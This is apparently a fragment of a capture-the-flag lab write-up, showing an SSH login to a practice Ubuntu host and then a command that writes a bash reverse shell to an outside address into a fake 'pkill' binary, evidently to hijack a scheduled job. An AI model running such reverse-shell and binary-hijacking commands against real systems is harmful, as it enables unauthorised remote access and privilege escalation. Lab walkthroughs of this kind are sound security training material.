 ❯ ssh lachlan@10.10.168.67
lachlan@10.10.168.67's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu 09 Nov 2023 04:50:35 PM UTC
System load:  0.0               Processes:             124
Usage of /:   25.0% of 9.78GB   Users logged in:       0
Memory usage: 47%               IPv4 address for eth0: 10.10.168.67
Swap usage:   0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Nov  9 16:46:37 2023 from 10.9.115.196
$ echo 'bash -i >& /dev/tcp/10.9.115.196/444 0>&1' >bin/pkill ; chmod +x bin/pkill
$ nope
nope
nope